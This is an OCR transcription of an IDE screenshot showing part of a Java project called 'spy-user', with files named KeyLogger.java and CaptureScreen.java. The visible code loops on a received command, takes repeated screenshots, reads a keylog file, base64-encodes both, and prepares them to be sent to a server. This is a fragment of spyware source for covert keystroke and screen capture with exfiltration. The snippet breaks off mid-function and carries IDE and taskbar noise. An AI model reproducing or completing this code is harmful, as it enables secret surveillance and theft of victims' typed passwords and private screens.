 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
663.2/770.0MB
Resume (pending events: 5)
Start Page Home.java KeyLogger.java CaptureScreen.java
Navigator
Source Design History
new Thread(this).start();
261 System.out.println("Thread created.");
262 }
263
public void run(){
265 try{
266
267 while(true)
268 {
269 line = r.readLine();
270 System.out.println(line);
271 //if ( line != null )
272
273 if(line.contains("src")){
274 String ipaddr="192.168.168.23";
275 CaptureScreen cs = new CaptureScreen();
276 int count = 1;
277 while (true) {
KeyLogger kg=new KeyLogger();
279 SimpleDateFormat dttm=new SimpleDateFormat("dd-mm-yyyy-HH-mm-ss");
280 File fl= cs.saveScreenshot("screen_"+dttm.format(new Date())+".jpg",ipaddr,mon.getID());
281 try {
282 File logfile=new File("C:/Users/91907/OneDrive/Documents/project/spy-user/spy-user/src/log/keylog.txt");
283 if (fl.isFile()) {
FileInputStream imageInFile = new FileInputStream(fl);
285 byte imageData[] = new byte[(int) fl.length()];
286 imageInFile.read(imageData);
287 //Image conversion byte array in Base64 String
288 String imageDataString = encodeImage(imageData);
289 imageInFile.close();
290
291 FileInputStream logInFile = new FileInputStream(logfile);
292 byte logData[] = new byte[(int) logfile.length()];
293 logInFile.read(logData);
294 String fileDataString = encodeImage(logData);
295 logInFile.close();
296 //the object that will be send to Server
Output
spy-user (run)
1
269:30
INS Unix (LF)
40°C
Haze
ENG
IN
02:00 PM
20-04-23
3